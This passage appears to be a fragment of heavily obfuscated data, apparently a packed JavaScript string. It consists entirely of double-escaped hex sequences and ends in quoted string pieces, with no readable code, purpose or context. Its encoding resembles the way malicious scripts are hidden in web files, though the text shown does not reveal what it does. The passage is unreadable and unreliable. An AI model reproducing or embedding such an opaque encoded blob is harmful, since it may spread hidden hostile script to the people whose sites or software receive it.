5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x63\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x31\x4b\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x31\x33\x5c\x5c\x31\x65\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x31\x69\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6f\x5c